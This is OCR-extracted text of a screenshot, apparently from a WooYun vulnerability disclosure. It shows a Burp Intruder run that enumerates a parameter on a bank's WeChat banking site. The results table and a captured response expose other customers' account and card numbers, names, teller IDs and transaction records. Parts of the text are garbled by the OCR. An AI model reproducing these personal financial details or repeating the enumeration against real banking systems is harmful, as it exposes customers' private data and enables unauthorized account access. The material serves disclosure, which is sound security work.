 intruder attack 9
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length parseJson('[{" comment
197 196 200 2411
199 198 200 2411
200 199 200 2411
201 200 200 2411
24 023 200 8320 accountBalance":"0.00","accountNo":"50120166001344082","accountType":"1","authTeller":"","businessOr
32 031 200 8320 accountBalance":"0.00","accountNo":"50120166001344164","accountType":"1","authTeller":"","businessOr
0 200 8323 accountBalance":"0.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","businessOr baseline request
16 015 200 8323 accountBalance":"0.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","businessOr
50 049 200 8323 accountBalance":"0.00","accountNo":"50120166001341564","accountType":"1","authTeller":"","businessOr
57 056 200 8323 accountBalance":"0.00","accountNo":"50120166001341728","accountType":"1","authTeller":"","businessOr
81 080 200 8323 accountBalance":"0.00","accountNo":"50120166001342540","accountType":"1","authTeller":"","businessOr
115 114 200 8323 accountBalance":"0.00","accountNo":"50120166001343270","accountType":"1","authTeller":"","businessOr
131 130 200 8323 accountBalance":"0.00","accountNo":"50120166001343777","accountType":"1","authTeller":"","businessOr
156 155 200 8323 accountBalance":"0.00","accountNo":"50120166001344671","accountType":"1","authTeller":"","businessOr
164 163 200 8323 accountBalance":"0.00","accountNo":"50120166001344835","accountType":"1","authTeller":"","businessOr
190 189 200 8323 accountBalance":"0.00","accountNo":"50120166001345140","accountType":"1","authTeller":"","businessOr
8 007 200 8326 accountBalance":"0.00","accountNo":"50120166001343695","accountType":"1","authTeller":"","businessOr
73 072 200 8326 accountBalance":"0.00","accountNo":"50120166001342458","accountType":"1","authTeller":"","businessOr
99 098 200 8326 accountBalance":"0.00","accountNo":"50120166001342704","accountType":"1","authTeller":"","businessOr
123 122 200 8326 accountBalance":"0.00","accountNo":"50120166001343516","accountType":"1","authTeller":"","businessOr
172 171 200 8326 accountBalance":"0.00","accountNo":"50120166001344917","accountType":"1","authTeller":"","businessOr
198 197 200 8326 accountBalance":"0.00","accountNo":"50120166001345483","accountType":"1","authTeller":"","businessOr
107 106 200 9069 accountBalance":"0.00","accountNo":"50120166001343009","accountType":"1","authTeller":"","businessOr
149 148 200 9072 accountBalance":"0.00","accountNo":"50120166001343941","accountType":"1","authTeller":"","businessOr
request response
raw headers hex html render
var iLiveAccountDetail =
parseJson('[{"accountBalance":"0.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"850990","fillFlag":"0","loanFlag":"0","noteCode":"手机转账【行内转账】","otherCustAccount":"62
28760305002663148","otherCustName":"朱福","otherCustUnitName":"","teller":"998172","tellerFlowNo":"998172001027","tranAmt":"50.00","tranDate":"20160107","tranTime":"134711","trancode":"7743"},{"accountBalance":"50.00","accountNo":"501
20166001343859","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"","fillFlag":"0","loanFlag":"1","noteCode":"存款","otherCustAccount":"","otherCustName":"","otherCustUnitName":"","teller":"819922","tellerFlowNo
":"819922001090","tranAmt":"50.00","tranDate":"20160107","tranTime":"134556" 0.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"","fill
Flag":"0","loanFlag":"0","noteCode":"取款","otherCustAcco "teller":"819964","tellerFlowNo":"819964001024","tranAmt":"50.00","tranDate":"20160107","tranTime":"134551","trancode":"1483"},
{"accountBalance":"50.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","businessOrgan":"5012" "存款","otherCustAccount":"","otherCustName":"","otherCustUn
itName":"","teller":"819934","tellerFlowNo":"819934000999","tranAmt":"50.00" "134541","trancode":"1482"},{"accountBalance":"0.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","bus
inessOrgan":"5012","evidenceCod "noteCode":"取款","otherCustAccount":"","otherCustName":"","otherCustUnitName":"","teller":"998151","tellerFlowNo":"998151001010","tranAmt":"50.00","tranDate":"2016010
7","tranTime":"133834","trancode":"1483"},{"accountBalance":"50.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"","fillFlag":"0","loanFlag":"1","noteCode":"存款","otherCustA
ccount":"","otherCustName":"","otherCustUnitName":"","teller":"998181","tellerFlowNo":"998181001005","tranAmt":"50.00","tranDate":"20160107","tranTime":"133828","trancode":"1482"},{"accountBalance":"0.00","accountNo":"501201660013438
59","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"","fillFlag":"0","loanFlag":"0","noteCo "","otherCustName":"","otherCustUnitName":"","teller":"998118","tellerFlowNo":"998118000
993","tranAmt":"50.00","tranDate":"20160107","tranTime":"133823","trancode":"1483"},{"accountBalance":"50.00","accountNo":"50120166001343859","accountType":"1","authTeller":"","businessOrgan":"5012","evidenceCode":"","fillFlag":"0","
loanFlag":"1","noteCode":"手机转账【行内转账】","otherCustAccount":"50120166001343434","otherCustName":"吴瑕杰","otherCustUnitName":"","teller":"998164","tellerFlowNo":"998164001043","tranAmt":"50.00","tranDate":"20160107","tranTime":"1
33708","trancode":"7743"}]');
var a1 = '<ul class="ATM_lis"><li><div class="fl">借记卡：&nbsp;<img src="/wxBankWeb/images/newjsyh/mobile/ico_xzlx.png" alt="卡号" style="width:34px;height:34px;vertical-align:middle" ></div>';
var a2 = '<div class="form_prj w_55">'+getAccNO('6228760305002663031',1)+'</div></li></ul>';
var a3 = '<ul>';
var a4='';
for(var i =0;i<iLiveAccountDetail.length;i++){
a4= a4+'<li><div class="detail" ><table class="cantStage"><tr><th class="td_bg01">交易日期：</th><td class="td_bg02">'+DateFmt(iLiveAccountDetail[i].tranDate)+'</td></tr><tr><th class="td_bg03">交易金额：</th><td
class="td_bg04">'+formatCurrency(iLiveAccountDetail[i].tranAmt)+'元</td></tr><tr><th class="td_bg01">描述：</th><td class="td_bg02">'+iLiveAccountDetail[i].noteCode+'</td></tr></table></div></li>';
}
www.wooyun.org